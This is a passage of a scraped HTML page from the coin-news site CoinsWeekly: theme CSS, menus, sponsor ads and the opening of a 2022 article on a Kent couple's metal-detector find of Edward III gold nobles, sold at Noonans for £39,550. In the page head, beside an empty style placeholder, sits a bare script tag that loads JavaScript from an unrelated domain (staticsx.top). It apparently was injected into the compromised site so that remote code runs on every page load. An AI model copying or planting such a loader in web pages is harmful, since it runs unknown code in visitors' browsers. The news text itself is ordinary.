    background-color: #ff9602;
}

.td-slide-item .td-slide-caption span {
	padding: 5px 30px 7px!important;
	font-size: 18px !important;
	font-weight: 700;
	background-color: #333 !important;
}

/*.td-gallery-slide-copywrite::before {
    content: "[field description]";
    font-size: larger; 
    color: red; 
}*/

.customcartoon img {
	width: 800px;}
.cartoonnextbutton {
	background-color: #ff9602;
	border: 1px solid #dcdcdc;
	margin-right: 10px;
	color: #fff;
}

.cartoonpostdate {
  font-family: Lato;
  font-size: 12px;
	color: #aaa;
	display: block;
}

.cartoontext {
	font-size: 16px;
	color: #777;
	display: block;
}

.tag-groups-tag {
	display: block;
/*-moz-column-count: 2;
-moz-column-gap: 10px;
-webkit-column-count: 2;
-webkit-column-gap: 10px;
column-count: 2;
column-gap: 10px;*/
margin-bottom: 8px;}

.tag-groups-tag::before {
	content: "· ";
}


.tag-groups-cloud .ui-state-default, .ui-state-default, .tag-groups-cloud .ui-widget-header .ui-state-default {margin-bottom: 3px;}


.pseudoheader {
	border-bottom: 2px solid #ff9602;
	height: 26px;
}

.pseudoheader span {
	font-family: Lato;
	font-size: 14px;
	color: #fff;
	background-color: #ff9602;
	padding: 8px 14px 5px 14px;
}

.pseudoheader ul {
	display: inline;
	list-style-type: none;
	overflow: hidden;
}

.pseudoheader li {
	display: inline;
	float: right;
	font-family: Lato;
	font-size: 13px;
	margin-left: 20px;
}

.pseudoheader a {
	color: #777;
}

/*.downloadliste-filter .entry-thumb {
	height: 180px;
}*/


.puzzle-image-overlay {
	background-image: url('https://muenzenwoche.de/wp-content/uploads/2021/03/puzzle_overlay-1.png');
	opacity: 0.5;
	position: absolute;
	height: 11%;
	width: 100%;
	z-index: 1;
}

.single-whoswho-sammler .td-module-meta-info {
	display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ff9602;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ff9602;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff9602;
                }
                .tdm-btn-style1 {
					background-color: #ff9602;
				}
				.tdm-btn-style2:before {
				    border-color: #ff9602;
				}
				.tdm-btn-style2 {
				    color: #ff9602;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff9602;
                    -moz-box-shadow: 0 2px 16px #ff9602;
                    box-shadow: 0 2px 16px #ff9602;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff9602;
                    -moz-box-shadow: 0 4px 26px #ff9602;
                    box-shadow: 0 4px 26px #ff9602;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ff9602;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ff9602;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ff9602;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ff9602;
                }
				
				
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #ff9602;
                    -moz-box-shadow: 0 2px 16px #ff9602;
                    box-shadow: 0 2px 16px #ff9602;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff9602;
                    -moz-box-shadow: 0 4px 26px #ff9602;
                    box-shadow: 0 4px 26px #ff9602;
				}
				
				
				.tdm-menu-btn1 .tds-button1:before,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b {
					background-color: #333333;
				}
				.tdm-menu-btn1 .tds-button2:hover:before,
                .tdm-menu-btn1 .tds-button6:hover:before{
				    border-color: #333333;
				}
				.tdm-menu-btn1 .tdm-btn-style:hover {
				    color: #333333;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #333333;
                    -moz-box-shadow: 0 4px 26px #333333;
                    box-shadow: 0 4px 26px #333333;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #e48600;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #e48600;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #e48600;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e48600;
                    -moz-box-shadow: 0 2px 16px #e48600;
                    box-shadow: 0 2px 16px #e48600;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e48600;
                    -moz-box-shadow: 0 4px 26px #e48600;
                    box-shadow: 0 4px 26px #e48600;
				}
				
				
				.tdm-menu-btn2 .tds-button1:before,
				.tdm-menu-btn2 .tds-button4 .tdm-button-b {
					background-color: #333333;
				}
				.tdm-menu-btn2 .tds-button2:hover:before,
                .tdm-menu-btn2 .tds-button6:hover:before{
				    border-color: #333333;
				}
				.tdm-menu-btn2 .tdm-btn-style:hover {
				    color: #333333;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #333333;
                    -moz-box-shadow: 0 4px 26px #333333;
                    box-shadow: 0 4px 26px #333333;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-167663 single-format-standard metal-detectoring-couple-finds-gold-coins global-block-template-1 td-wpml unselectable td-animation-stack-type0 td-full-layout modula-best-grid-gallery" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-menu-english-container"><ul id="menu-primary-menu-english" class="td-mobile-main-menu"><li id="menu-item-97284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-97284"><a href="https://coinsweekly.com/">Home</a></li>
<li id="menu-item-98743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98743"><a href="https://coinsweekly.com/news/">News</a></li>
<li id="menu-item-97044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97044"><a href="https://coinsweekly.com/auktionsliste/">Auctions</a></li>
<li id="menu-item-148442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-148442"><a>Who is Who<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-64089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64089"><a href="https://coinsweekly.com/wiki/">Numismatists</a></li>
	<li id="menu-item-148443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148443"><a href="https://coinsweekly.com/collectors/">Collectors</a></li>
</ul>
</li>
<li id="menu-item-125896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125896"><a href="https://coinsweekly.com/records/">Records</a></li>
<li id="menu-item-141826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141826"><a href="https://coinsweekly.com/puzzle/">Puzzle</a></li>
<li id="menu-item-67504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67504"><a>MISC<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-96990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96990"><a href="https://coinsweekly.com/archivesearch/">Archive</a></li>
	<li id="menu-item-98845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98845"><a href="https://coinsweekly.com/events/">Events</a></li>
	<li id="menu-item-105780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105780"><a href="https://coinsweekly.com/podcasts/">Podcast</a></li>
	<li id="menu-item-96999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96999"><a href="https://coinsweekly.com/job-market/">Job Market</a></li>
	<li id="menu-item-68478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68478"><a href="https://coinsweekly.com/downloadportal/">Downloads</a></li>
	<li id="menu-item-97000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97000"><a href="https://coinsweekly.com/our-cartoon/">Our Cartoon</a></li>
</ul>
</li>
<li id="menu-item-99297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-99297"><a href="https://coinsweekly.com/newsletter-en/">Newsletter<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-105538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105538"><a href="https://coinsweekly.com/newsletter-archive/">Newsletter Archive</a></li>
</ul>
</li>
<li id="menu-item-wpml-ls-3-de" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-3-de"><a href="https://muenzenwoche.de/ehepaar-stoesst-beim-sondengehen-auf-goldschatz/"><img
            class="wpml-ls-flag"
            src="https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt="German"
            
            
    /></a></li>
<li id="menu-item-wpml-ls-3-ja" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-ja wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-3-ja"><a href="https://gekkancoins.jp"><img
            class="wpml-ls-flag"
            src="https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png"
            alt="Japanese"
            
            
    /></a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://coinsweekly.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <style>
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    </style>
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Tuesday, 20.01.2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://coinsweekly.com/">
                <img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
                <span class="td-visual-hidden">MünzenWoche</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696f5d45dbb9b_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_696f5d45dbb9b_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696f5d45dbb9b_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Widget Shortcode --><div id="custom_html-35" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><table class="headerwerbungtable" style="width: 430px; float: right;">
	<th style="border: none; font-size: 0.6em; color: #999;">Sponsored by</th>
<tr style="width: 215px; border: 0px solid #ffffff;">
	<td>

		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://coinsweekly.com/werbung_sidebar/cng/">
			<a href="https://www.cngcoins.com/" target="_blank" rel="noopener"><img width="200" height="44" src="https://coinsweekly.com/wp-content/uploads/2019/04/CNG_CoinsWeekly_200X44.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
	<td>	
	</td>
</tr>
<tr style="width: 215px; border: 0px solid #ffffff;">
	<td>

		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://coinsweekly.com/werbung_sidebar/sponsor-3-sincona/">
<a href="https://www.sincona.com/en/default.aspx" target="_blank" rel="noopener"><img width="200" height="40" src="https://coinsweekly.com/wp-content/uploads/2019/04/SIN_sponsor3.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
	<td>
	
		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://coinsweekly.com/werbung_sidebar/sponsor-4-kuenker/">
<a href="https://www.kuenker.de/en" target="_blank" rel="noopener"><img width="215" height="44" src="https://coinsweekly.com/wp-content/uploads/2019/04/sponsor4.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
</tr>
	</table></div></div><!-- /Widget Shortcode --></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://coinsweekly.com/">
			<img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://coinsweekly.com/">
			<img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
		</a>
	    </div>
    <div class="menu-primary-menu-english-container"><ul id="menu-primary-menu-english-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-97284"><a href="https://coinsweekly.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98743"><a href="https://coinsweekly.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-97044"><a href="https://coinsweekly.com/auktionsliste/">Auctions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-148442"><a>Who is Who</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-64089"><a href="https://coinsweekly.com/wiki/">Numismatists</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-148443"><a href="https://coinsweekly.com/collectors/">Collectors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-125896"><a href="https://coinsweekly.com/records/">Records</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-141826"><a href="https://coinsweekly.com/puzzle/">Puzzle</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-67504"><a>MISC</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-96990"><a href="https://coinsweekly.com/archivesearch/">Archive</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-98845"><a href="https://coinsweekly.com/events/">Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-105780"><a href="https://coinsweekly.com/podcasts/">Podcast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-96999"><a href="https://coinsweekly.com/job-market/">Job Market</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-68478"><a href="https://coinsweekly.com/downloadportal/">Downloads</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-97000"><a href="https://coinsweekly.com/our-cartoon/">Our Cartoon</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-99297"><a href="https://coinsweekly.com/newsletter-en/">Newsletter</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-105538"><a href="https://coinsweekly.com/newsletter-archive/">Newsletter Archive</a></li>
</ul>
</li>
<li class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-3-de"><a href="https://muenzenwoche.de/ehepaar-stoesst-beim-sondengehen-auf-goldschatz/"><img
            class="wpml-ls-flag"
            src="https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt="German"
            
            
    /></a></li>
<li class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-ja wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-3-ja"><a href="https://gekkancoins.jp"><img
            class="wpml-ls-flag"
            src="https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png"
            alt="Japanese"
            
            
    /></a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://coinsweekly.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">						
						<!-- Widget Shortcode --><div id="custom_html-34" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-td-werbung-newsbanner-und-slider "><div class="textwidget custom-html-widget">






</div></div><!-- /Widget Shortcode -->                            <div class="td-ss-main-content">
                                
    <article id="post-167663" class="post-167663 post type-post status-publish format-standard has-post-thumbnail hentry category-news-en tag-treasure" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://coinsweekly.com/category/news-en/">News</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Metal Detectoring Couple Finds Gold Coins</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://coinsweekly.com/author/muenzenwoche/"> </a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2022-06-02T13:56:22+00:00" >2. June 2022</time></span>                                                        </div>

            </header>

        </div>

        

        <div class="td-post-content">

        <div class="td-post-featured-image"><figure><a href="https://coinsweekly.com/wp-content/uploads/2022/06/00-noble-press-Credit-Noonans.jpg" data-caption="The Romney Marsh Hoard consists of five gold coins, one contemporary forgery and a brass purse bar."><img width="696" height="446" class="entry-thumb td-modal-image" src="https://coinsweekly.com/wp-content/uploads/2022/06/00-noble-press-Credit-Noonans-696x446.jpg" srcset="https://coinsweekly.com/wp-content/uploads/2022/06/00-noble-press-Credit-Noonans-696x446.jpg 696w, https://coinsweekly.com/wp-content/uploads/2022/06/00-noble-press-Credit-Noonans-300x192.jpg 300w, https://coinsweekly.com/wp-content/uploads/2022/06/00-noble-press-Credit-Noonans-1024x656.jpg 1024w, https://coinsweekly.com/wp-content/uploads/2022/06/00-noble-press-Credit-Noonans-768x492.jpg 768w, https://coinsweekly.com/wp-content/uploads/2022/06/00-noble-press-Credit-Noonans.jpg 1500w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="00-noble press Credit Noonans"/></a><figcaption class="wp-caption-text">The Romney Marsh Hoard consists of five gold coins, one contemporary forgery and a brass purse bar.</figcaption></figure></div>
        <div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_3_696f5d45ecf03_rand td_block_template_1">
<style>
/* custom css */
.td_uid_3_696f5d45ecf03_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_3_696f5d45ecf03_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style>[bsa_pro_ad_space id=4]</div><p>A 14th century purse with five gold coins dating from the reign of Edward III (1327-1377) that had been discovered by married couple, Phil and Joan Castle, who live in New Romney in Kent have been metal detecting together for over 30 years sold for £39,550 on Tuesday, May 24, 2022 at Coin, Medal, Banknote and Jewellery auctioneers Noonans (previously Dix Noonan Webb) at their Mayfair saleroom. It had been expected to fetch £12,000-15,000.</p>
<figure id="attachment_167648" aria-describedby="caption-attachment-167648" style="width: 300px" class="wp-caption alignright"><a href="https://muenzenwoche.de/wp-content/uploads/2022/06/01-Phil-and-Joan-Castle1.jpg"><img decoding="async" fetchpriority="high" class="td-modal-image wp-image-167648 size-medium" src="https://coinsweekly.com/wp-content/uploads/2022/06/01-Phil-and-Joan-Castle1-300x225.jpg" alt="" width="300" height="225" srcset="https://coinsweekly.com/wp-content/uploads/2022/06/01-Phil-and-Joan-Castle1-300x225.jpg 300w, https://coinsweekly.com/wp-content/uploads/2022/06/01-Phil-and-Joan-Castle1-768x576.jpg 768w, https://coinsweekly.com/wp-content/uploads/2022/06/01-Phil-and-Joan-Castle1-80x60.jpg 80w, https://coinsweekly.com/wp-content/uploads/2022/06/01-Phil-and-Joan-Castle1-160x120.jpg 160w, https://coinsweekly.com/wp-content/uploads/2022/06/01-Phil-and-Joan-Castle1-696x522.jpg 696w, https://coinsweekly.com/wp-content/uploads/2022/06/01-Phil-and-Joan-Castle1.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption id="caption-attachment-167648" class="wp-caption-text">Phil and Joan Castle.</figcaption></figure>
<p>It was in October 2018, while searching one of their favourite ploughed fields at nearby Romney Marsh that Joan using her XP gold max found a broken gold coin on the surface, another signal beside it in the soil revealed a Medieval brass purse bar at eight inches down. Phil came over to help and immediately found a gold coin. Over the next two hours four more gold coins were uncovered in an area of five metres, with Joan finding two herself.</p>
<p>As Nigel Mills, Consultant (Artefacts and Antiquities) at Noonans explains: “The coins were recorded by Jo Ahmet, the finds liaison officer for Kent as Gold nobles of Edward III issued between 1351-61. This was the first significant issue of gold coins that was successful after the previous attempts had failed and the coins were subsequently recalled and melted down.</p>
<p>At the time, these were the highest denomination coins in circulation with a face value of 6 shillings and 8 pence, which is about £2,500 per coin in today’s money. Measuring 3.4 cm in diameter, they portray the King in a ship holding a sword and shield on the obverse with a royal cross on the reverse.”</p>

                <style type="text/css">
                    
                    #td_uid_2_696f5d45eab48  .td-doubleSlider-2 .td-item1 {
                        background: url(https://coinsweekly.com/wp-content/uploads/2022/06/02-LOt-59-Pre-Treaty-period-Noble-2-160x120.jpg) 0 0 no-repeat;
                    }
                    #td_uid_2_696f5d45eab48  .td-doubleSlider-2 .td-item2 {
                        background: url(https://coinsweekly.com/wp-content/uploads/2022/06/03-Lot-61-Pre-Treaty-period-Noble-series-F-2-160x120.jpg) 0 0 no-repeat;
                    }
                    #td_uid_2_696f5d45eab48  .td-doubleSlider-2 .td-item3 {
